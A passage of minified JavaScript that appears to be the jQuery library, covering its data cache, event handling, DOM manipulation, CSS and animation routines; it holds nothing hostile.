c.call(yt(t),n)})),e))for(;a<l;a++)e(t[a],n,r?i:i.call(t[a],a,e(t[a],n)));return o?t:c?e.call(t):l?e(t[0],n):s},It=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};m.uid=1,m.prototype={cache:function(t){var e=t[this.expando];return e||(e={},It(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,o=this.cache(t);if("string"==typeof e)o[yt.camelCase(e)]=n;else for(i in e)o[yt.camelCase(i)]=e[i];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][yt.camelCase(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){Array.isArray(e)?e=e.map(yt.camelCase):(e=yt.camelCase(e),e=e in i?[e]:e.match(Pt)||[]),n=e.length;for(;n--;)delete i[e[n]]}(void 0===e||yt.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!yt.isEmptyObject(e)}};var jt=new m,Mt=new m,Lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ht=/[A-Z]/g;yt.extend({hasData:function(t){return Mt.hasData(t)||jt.hasData(t)},data:function(t,e,n){return Mt.access(t,e,n)},removeData:function(t,e){Mt.remove(t,e)},_data:function(t,e,n){return jt.access(t,e,n)},_removeData:function(t,e){jt.remove(t,e)}}),yt.fn.extend({data:function(t,e){var n,i,o,s=this[0],r=s&&s.attributes;if(void 0===t){if(this.length&&(o=Mt.get(s),1===s.nodeType&&!jt.get(s,"hasDataAttrs"))){for(n=r.length;n--;)r[n]&&(i=r[n].name,0===i.indexOf("data-")&&(i=yt.camelCase(i.slice(5)),y(s,i,o[i])));jt.set(s,"hasDataAttrs",!0)}return o}return"object"==typeof t?this.each(function(){Mt.set(this,t)}):Ot(this,function(e){var n;if(s&&void 0===e){if(void 0!==(n=Mt.get(s,t)))return n;if(void 0!==(n=y(s,t)))return n}else this.each(function(){Mt.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Mt.remove(this,t)})}}),yt.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=jt.get(t,e),n&&(!i||Array.isArray(n)?i=jt.access(t,e,yt.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=yt.queue(t,e),i=n.length,o=n.shift(),s=yt._queueHooks(t,e),r=function(){yt.dequeue(t,e)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===e&&n.unshift("inprogress"),delete s.stop,o.call(t,r,s)),!i&&s&&s.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return jt.get(t,n)||jt.access(t,n,{empty:yt.Callbacks("once memory").add(function(){jt.remove(t,[e+"queue",n])})})}}),yt.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?yt.queue(this[0],t):void 0===e?this:this.each(function(){var n=yt.queue(this,t,e);yt._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&yt.dequeue(this,t)})},dequeue:function(t){return this.each(function(){yt.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,o=yt.Deferred(),s=this,r=this.length,a=function(){--i||o.resolveWith(s,[s])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)(n=jt.get(s[r],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(e)}});var Ft=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Rt=new RegExp("^(?:([+-])=|)("+Ft+")([a-z%]*)$","i"),qt=["Top","Right","Bottom","Left"],zt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&yt.contains(t.ownerDocument,t)&&"none"===yt.css(t,"display")},Ut=function(t,e,n,i){var o,s,r={};for(s in e)r[s]=t.style[s],t.style[s]=e[s];o=n.apply(t,i||[]);for(s in e)t.style[s]=r[s];return o},Wt={};yt.fn.extend({show:function(){return x(this,!0)},hide:function(){return x(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){zt(this)?yt(this).show():yt(this).hide()})}});var Bt=/^(?:checkbox|radio)$/i,Vt=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Xt=/^$|\/(?:java|ecma)script/i,Yt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Yt.optgroup=Yt.option,Yt.tbody=Yt.tfoot=Yt.colgroup=Yt.caption=Yt.thead,Yt.th=Yt.td;var Gt=/<|&#?\w+;/;!function(){var t=rt.createDocumentFragment(),e=t.appendChild(rt.createElement("div")),n=rt.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),gt.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",gt.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Jt=rt.documentElement,Qt=/^key/,Kt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Zt=/^([^.]*)(?:\.(.+)|)/;yt.event={global:{},add:function(t,e,n,i,o){var s,r,a,l,c,d,u,p,f,h,v,m=jt.get(t);if(m)for(n.handler&&(s=n,n=s.handler,o=s.selector),o&&yt.find.matchesSelector(Jt,o),n.guid||(n.guid=yt.guid++),(l=m.events)||(l=m.events={}),(r=m.handle)||(r=m.handle=function(e){return void 0!==yt&&yt.event.triggered!==e.type?yt.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Pt)||[""],c=e.length;c--;)a=Zt.exec(e[c])||[],f=v=a[1],h=(a[2]||"").split(".").sort(),f&&(u=yt.event.special[f]||{},f=(o?u.delegateType:u.bindType)||f,u=yt.event.special[f]||{},d=yt.extend({type:f,origType:v,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&yt.expr.match.needsContext.test(o),namespace:h.join(".")},s),(p=l[f])||(p=l[f]=[],p.delegateCount=0,u.setup&&!1!==u.setup.call(t,i,h,r)||t.addEventListener&&t.addEventListener(f,r)),u.add&&(u.add.call(t,d),d.handler.guid||(d.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),yt.event.global[f]=!0)},remove:function(t,e,n,i,o){var s,r,a,l,c,d,u,p,f,h,v,m=jt.hasData(t)&&jt.get(t);if(m&&(l=m.events)){for(e=(e||"").match(Pt)||[""],c=e.length;c--;)if(a=Zt.exec(e[c])||[],f=v=a[1],h=(a[2]||"").split(".").sort(),f){for(u=yt.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,p=l[f]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=s=p.length;s--;)d=p[s],!o&&v!==d.origType||n&&n.guid!==d.guid||a&&!a.test(d.namespace)||i&&i!==d.selector&&("**"!==i||!d.selector)||(p.splice(s,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(t,d));r&&!p.length&&(u.teardown&&!1!==u.teardown.call(t,h,m.handle)||yt.removeEvent(t,f,m.handle),delete l[f])}else for(f in l)yt.event.remove(t,f+e[c],n,i,!0);yt.isEmptyObject(l)&&jt.remove(t,"handle events")}},dispatch:function(t){var e,n,i,o,s,r,a=yt.event.fix(t),l=new Array(arguments.length),c=(jt.get(this,"events")||{})[a.type]||[],d=yt.event.special[a.type]||{};for(l[0]=a,e=1;e<arguments.length;e++)l[e]=arguments[e];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(r=yt.event.handlers.call(this,a,c),e=0;(o=r[e++])&&!a.isPropagationStopped();)for(a.currentTarget=o.elem,n=0;(s=o.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(s.namespace)||(a.handleObj=s,a.data=s.data,void 0!==(i=((yt.event.special[s.origType]||{}).handle||s.handler).apply(o.elem,l))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,i,o,s,r,a=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(s=[],r={},n=0;n<l;n++)i=e[n],o=i.selector+" ",void 0===r[o]&&(r[o]=i.needsContext?yt(o,this).index(c)>-1:yt.find(o,this,null,[c]).length),r[o]&&s.push(i);s.length&&a.push({elem:c,handlers:s})}return c=this,l<e.length&&a.push({elem:c,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(yt.Event.prototype,t,{enumerable:!0,configurable:!0,get:yt.isFunction(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[yt.expando]?t:new yt.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==_()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===_()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&l(this,"input"))return this.click(),!1},_default:function(t){return l(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},yt.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},yt.Event=function(t,e){if(!(this instanceof yt.Event))return new yt.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?$:S,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&yt.extend(this,e),this.timeStamp=t&&t.timeStamp||yt.now(),this[yt.expando]=!0},yt.Event.prototype={constructor:yt.Event,isDefaultPrevented:S,isPropagationStopped:S,isImmediatePropagationStopped:S,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=$,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=$,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=$,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},yt.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&Qt.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&Kt.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},yt.event.addProp),yt.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){yt.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,o=t.relatedTarget,s=t.handleObj;return o&&(o===i||yt.contains(i,o))||(t.type=s.origType,n=s.handler.apply(this,arguments),t.type=e),n}}}),yt.fn.extend({on:function(t,e,n,i){return A(this,t,e,n,i)},one:function(t,e,n,i){return A(this,t,e,n,i,1)},off:function(t,e,n){var i,o;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,yt(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(o in t)this.off(o,e,t[o]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=S),this.each(function(){yt.event.remove(this,t,n,e)})}});var te=/<script|<style|<link/i,ee=/checked\s*(?:[^=]|=\s*.checked.)/i,ne=/^true\/(.*)/,ie=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;yt.extend({htmlPrefilter:function(t){return t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,"<$1></$2>")},clone:function(t,e,n){var i,o,s,r,a=t.cloneNode(!0),l=yt.contains(t.ownerDocument,t);if(!(gt.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||yt.isXMLDoc(t)))for(r=T(a),s=T(t),i=0,o=s.length;i<o;i++)O(s[i],r[i]);if(e)if(n)for(s=s||T(t),r=r||T(a),i=0,o=s.length;i<o;i++)N(s[i],r[i]);else N(t,a);return r=T(a,"script"),r.length>0&&C(r,!l&&T(t,"script")),a},cleanData:function(t){for(var e,n,i,o=yt.event.special,s=0;void 0!==(n=t[s]);s++)if(It(n)){if(e=n[jt.expando]){if(e.events)for(i in e.events)o[i]?yt.event.remove(n,i):yt.removeEvent(n,i,e.handle);n[jt.expando]=void 0}n[Mt.expando]&&(n[Mt.expando]=void 0)}}}),yt.fn.extend({detach:function(t){return j(this,t,!0)},remove:function(t){return j(this,t)},text:function(t){return Ot(this,function(t){return void 0===t?yt.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){E(this,t).appendChild(t)}})},prepend:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=E(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(yt.cleanData(T(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return yt.clone(this,t,e)})},html:function(t){return Ot(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!te.test(t)&&!Yt[(Vt.exec(t)||["",""])[1].toLowerCase()]){t=yt.htmlPrefilter(t);try{for(;n<i;n++)e=this[n]||{},1===e.nodeType&&(yt.cleanData(T(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return I(this,arguments,function(e){var n=this.parentNode;yt.inArray(this,t)<0&&(yt.cleanData(T(this)),n&&n.replaceChild(e,this))},t)}}),yt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){yt.fn[t]=function(t){for(var n,i=[],o=yt(t),s=o.length-1,r=0;r<=s;r++)n=r===s?this:this.clone(!0),yt(o[r])[e](n),dt.apply(i,n.get());return this.pushStack(i)}});var oe=/^margin/,se=new RegExp("^("+Ft+")(?!px)[a-z%]+$","i"),re=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)};!function(){function t(){if(a){a.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",Jt.appendChild(r);var t=n.getComputedStyle(a);e="1%"!==t.top,s="2px"===t.marginLeft,i="4px"===t.width,a.style.marginRight="50%",o="4px"===t.marginRight,Jt.removeChild(r),a=null}}var e,i,o,s,r=rt.createElement("div"),a=rt.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",gt.clearCloneStyle="content-box"===a.style.backgroundClip,r.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",r.appendChild(a),yt.extend(gt,{pixelPosition:function(){return t(),e},boxSizingReliable:function(){return t(),i},pixelMarginRight:function(){return t(),o},reliableMarginLeft:function(){return t(),s}}))}();var ae=/^(none|table(?!-c[ea]).+)/,le=/^--/,ce={position:"absolute",visibility:"hidden",display:"block"},de={letterSpacing:"0",fontWeight:"400"},ue=["Webkit","Moz","ms"],pe=rt.createElement("div").style;yt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=M(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,s,r,a=yt.camelCase(e),l=le.test(e),c=t.style;if(l||(e=F(a)),r=yt.cssHooks[e]||yt.cssHooks[a],void 0===n)return r&&"get"in r&&void 0!==(o=r.get(t,!1,i))?o:c[e];s=typeof n,"string"===s&&(o=Rt.exec(n))&&o[1]&&(n=b(t,e,o),s="number"),null!=n&&n===n&&("number"===s&&(n+=o&&o[3]||(yt.cssNumber[a]?"":"px")),gt.clearCloneStyle||""!==n||0!==e.indexOf("background")||(c[e]="inherit"),r&&"set"in r&&void 0===(n=r.set(t,n,i))||(l?c.setProperty(e,n):c[e]=n))}},css:function(t,e,n,i){var o,s,r,a=yt.camelCase(e);return le.test(e)||(e=F(a)),r=yt.cssHooks[e]||yt.cssHooks[a],r&&"get"in r&&(o=r.get(t,!0,n)),void 0===o&&(o=M(t,e,i)),"normal"===o&&e in de&&(o=de[e]),""===n||n?(s=parseFloat(o),!0===n||isFinite(s)?s||0:o):o}}),yt.each(["height","width"],function(t,e){yt.cssHooks[e]={get:function(t,n,i){if(n)return!ae.test(yt.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?z(t,e,i):Ut(t,ce,function(){return z(t,e,i)})},set:function(t,n,i){var o,s=i&&re(t),r=i&&q(t,e,i,"border-box"===yt.css(t,"boxSizing",!1,s),s);return r&&(o=Rt.exec(n))&&"px"!==(o[3]||"px")&&(t.style[e]=n,n=yt.css(t,e)),R(t,n,r)}}}),yt.cssHooks.marginLeft=L(gt.reliableMarginLeft,function(t,e){if(e)return(parseFloat(M(t,"marginLeft"))||t.getBoundingClientRect().left-Ut(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),yt.each({margin:"",padding:"",border:"Width"},function(t,e){yt.cssHooks[t+e]={expand:function(n){for(var i=0,o={},s="string"==typeof n?n.split(" "):[n];i<4;i++)o[t+qt[i]+e]=s[i]||s[i-2]||s[0];return o}},oe.test(t)||(yt.cssHooks[t+e].set=R)}),yt.fn.extend({css:function(t,e){return Ot(this,function(t,e,n){var i,o,s={},r=0;if(Array.isArray(e)){for(i=re(t),o=e.length;r<o;r++)s[e[r]]=yt.css(t,e[r],!1,i);return s}return void 0!==n?yt.style(t,e,n):yt.css(t,e)},t,e,arguments.length>1)}}),yt.Tween=U,U.prototype={constructor:U,init:function(t,e,n,i,o,s){this.elem=t,this.prop=n,this.easing=o||yt.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=s||(yt.cssNumber[n]?"":"px")},cur:function(){var t=U.propHooks[this.prop];return t&&t.get?t.get(this):U.propHooks._default.get(this)},run:function(t){var e,n=U.propHooks[this.prop];return this.options.duration?this.pos=e=yt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):U.propHooks._default.set(this),this}},U.prototype.init.prototype=U.prototype,U.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=yt.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){yt.fx.step[t.prop]?yt.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[yt.cssProps[t.prop]]&&!yt.cssHooks[t.prop]?t.elem[t.prop]=t.now:yt.style(t.elem,t.prop,t.now+t.unit)}}},U.propHooks.scrollTop=U.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},yt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},yt.fx=U.prototype.init,yt.fx.step={};var fe,he,ve=/^(?:toggle|show|hide)$/,me=/queueHooks$/;yt.Animation=yt.extend(J,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return b(n.elem,t,Rt.exec(e),n),n}]},tweener:function(t,e){yt.isFunction(t)?(e=t,t=["*"]):t=t.match(Pt);for(var n,i=0,o=t.length;i<o;i++)n=t[i],J.tweeners[n]=J.tweeners[n]||[],J.tweeners[n].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?J.prefilters.unshift(t):J.prefilters.push(t)}}),yt.speed=function(t,e,n){var i=t&&"object"==typeof t?yt.extend({},t):{complete:n||!n&&e||yt.isFunction(t)&&t,duration:t,easing:n&&e||e&&!yt.isFunction(e)&&e};return yt.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in yt.fx.speeds?i.duration=yt.fx.speeds[i.duration]:i.duration=yt.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){yt.isFunction(i.old)&&i.old.call(this),i.queue&&yt.dequeue(this,i.queue)},i},yt.fn.extend({fadeTo:function(t,e,n,i){return this.filter(zt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var o=yt.isEmptyObject(t),s=yt.speed(e,n,i),r=function(){var e=J(this,yt.extend({},t),s);(o||jt.get(this,"finish"))&&e.stop(!0)};return r.finish=r,o||!1===s.queue?this.each(r):this.queue(s.queue,r)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,o=null!=t&&t+"queueHooks",s=yt.timers,r=jt.get(this);if(o)r[o]&&r[o].stop&&i(r[o]);else for(o in r)r[o]&&r[o].stop&&me.test(o)&&i(r[o]);for(o=s.length;o--;)s[o].elem!==this||null!=t&&s[o].queue!==t||(s[o].anim.stop(n),e=!1,s.splice(o,1));!e&&n||yt.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=jt.get(this),i=n[t+"queue"],o=n[t+"queueHooks"],s=yt.timers,r=i?i.length:0;for(n.finish=!0,yt.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===t&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<r;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),yt.each(["toggle","show","hide"],function(t,e){var n=yt.fn[e];yt.fn[e]=function(t,i,o){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(V(e,!0),t,i,o)}}),yt.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){yt.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),yt.timers=[],yt.fx.tick=function(){var t,e=0,n=yt.timers;for(fe=yt.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||yt.fx.stop(),fe=void 0},yt.fx.timer=function(t){yt.timers.push(t),yt.fx.start()},yt.fx.interval=13,yt.fx.start=function(){he||(he=!0,W())},yt.fx.stop=function(){he=null},yt.fx.speeds={slow:600,fast:200,_default:400},yt.fn.delay=function(t,e){return t=yt.fx?yt.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,i){var o=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(o)}})},function(){var t=rt.createElement("input"),e=rt.createElement("select"),n=e.appendChild(rt.createElement("option"));t.type="checkbox",gt.checkOn=""!==t.value,gt.optSelected=n.selected,t=rt.createElement("input"),t.value="t",t.type="radio",gt.radioValue="t"===t.value}();var ge,ye=yt.expr.attrHandle;yt.fn.extend({attr:function(t,e){return Ot(this,yt.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){yt.removeAttr(this,t)})}}),yt.extend({attr:function(t,e,n){var i,o,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===t.getAttribute?yt.prop(t,e,n):(1===s&&yt.isXMLDoc(t)||(o=yt.attrHooks[e.toLowerCase()]||(yt.expr.match.bool.test(e)?ge:void 0)),void 0!==n?null===n?void yt.removeAttr(t,e):o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:(t.setAttribute(e,n+""),n):o&&"get"in o&&null!==(i=o.get(t,e))?i:(i=yt.find.attr(t,e),null==i?void 0:i))},attrHooks:{type:{set:function(t,e){if(!gt.radioValue&&"radio"===e&&l(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,o=e&&e.match(Pt);if(o&&1===t.nodeType)for(;n=o[i++];)t.removeAttribute(n)}}),ge={set:function(t,e,n){return!1===e?yt.removeAttr(t,n):t.setAttribute(n,n),n}},yt.each(yt.expr.match.bool.source.match(/\w+/g),function(t,e){var n=ye[e]||yt.find.attr;ye[e]=function(t,e,i){var o,s,r=e.toLowerCase();return i||(s=ye[r],ye[r]=o,o=null!=n(t,e,i)?r:null,ye[r]=s),o}});var be=/^(?:input|select|textarea|button)$/i,we=/^(?:a|area)$/i;yt.fn.extend({prop:function(t,e){return Ot(this,yt.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[yt.propFix[t]||t]})}}),yt.extend({prop:function(t,e,n){var i,o,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&yt.isXMLDoc(t)||(e=yt.propFix[e]||e,o=yt.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:t[e]=n:o&&"get"in o&&null!==(i=o.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=yt.find.attr(t,"tabindex");return e?parseInt(e,10):be.test(t.nodeName)||we.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),gt.optSelected||(yt.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),yt.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){yt.propFix[this.toLowerCase()]=this}),yt.fn.extend({addClass:function(t){var e,n,i,o,s,r,a,l=0;if(yt.isFunction(t))return this.each(function(e){yt(this).addClass(t.call(this,e,K(this)))});if("string"==typeof t&&t)for(e=t.match(Pt)||[];n=this[l++];)if(o=K(n),i=1===n.nodeType&&" "+Q(o)+" "){for(r=0;s=e[r++];)i.indexOf(" "+s+" ")<0&&(i+=s+" ");a=Q(i),o!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,i,o,s,r,a,l=0;if(yt.isFunction(t))return this.each(function(e){yt(this).removeClass(t.call(this,e,K(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(Pt)||[];n=this[l++];)if(o=K(n),i=1===n.nodeType&&" "+Q(o)+" "){for(r=0;s=e[r++];)for(;i.indexOf(" "+s+" ")>-1;)i=i.replace(" "+s+" "," ");a=Q(i),o!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"===n?e?this.addClass(t):this.removeClass(t):yt.isFunction(t)?this.each(function(n){yt(this).toggleClass(t.call(this,n,K(this),e),e)}):this.each(function(){var e,i,o,s;if("string"===n)for(i=0,o=yt(this),s=t.match(Pt)||[];e=s[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||(e=K(this),e&&jt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":jt.get(this,"__className__")||""))})},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+Q(K(n))+" ").indexOf(e)>-1)return!0;return!1}});yt.fn.extend({val:function(t){var e,n,i,o=this[0];{if(arguments.length)return i=yt.isFunction(t),this.each(function(n){var o;1===this.nodeType&&(o=i?t.call(this,n,yt(this).val()):t,null==o?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=yt.map(o,function(t){return null==t?"":t+""})),(e=yt.valHooks[this.type]||yt.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,o,"value")||(this.value=o))});if(o)return(e=yt.valHooks[o.type]||yt.valHooks[o.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(o,"value"))?n:(n=o.value,"string"==typeof n?n.replace(/\r/g,""):null==n?"":n)}}}),yt.extend({valHooks:{option:{get:function(t){var e=yt.find.attr(t,"value");return null!=e?e:Q(yt.text(t))}},select:{get:function(t){var 